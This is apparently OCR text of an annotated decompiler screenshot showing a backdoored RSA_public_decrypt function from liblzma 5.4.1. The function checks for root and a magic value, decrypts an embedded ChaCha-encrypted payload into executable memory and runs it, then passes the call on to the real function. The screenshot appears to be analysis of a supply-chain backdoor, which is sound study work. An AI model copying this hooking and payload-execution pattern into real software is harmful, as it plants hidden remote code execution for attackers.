 Decompile: backdoored_RSA_public_decrypt - (liblzma.so.5.4.1)
Ro
1
2 /* DISPLAY WARNING: Type casts are NOT being printed */
3
4 void backdoored_RSA_public_decrypt
5 (undefined4 flen,uint *from,undefined8 to,undefined8 rsa,undefined4 padding)
6 {
7 __uid_t _Var1;
8 code *code;
9 void *__dest;
10 char *symbol_name;
11 long in_FS_OFFSET;
12 astruct chacha_state;
13 long local_40;
Original function name
14
15 local_40 = *(in_FS_OFFSET + 0x28);
16 _Var1 = getuid();
17 symbol_name = "RSA_public_decrypt";
18 if (_Var1 == 0) {
19 if (*from == 0xc5407a48) {
20 chacha_init(&chacha_state,from + 1,from + 9,0);
21 /* mmap executable code */
22 __dest = mmap(0x0,LENGTH,7,0x22,-1,0);
23 code = memcpy(__dest,ENCRYPTED_CODE,LENGTH);
backdoor code???
24 chacha_encrypt_decrypt(&chacha_state,code,LENGTH);
25 (*code)();
26 chacha_init(&chacha_state,from + 1,from + 9,0);
27 chacha_encrypt_decrypt(&chacha_state,code,LENGTH);
28 }
29 symbol_name = "RSA_public_decrypt ";
Add " " to the end of the name
30 }
31 code = dlsym(0,symbol_name);
32 (*code)(flen,from,to,rsa,padding);
33 if (local_40 == *(in_FS_OFFSET + 0x28)) {
Dynamic function call by name
(crashes if function cannot be found!)
34 return;
35 }
36 /* WARNING: Subroutine does not return */
37 __stack_chk_fail();
38 }
39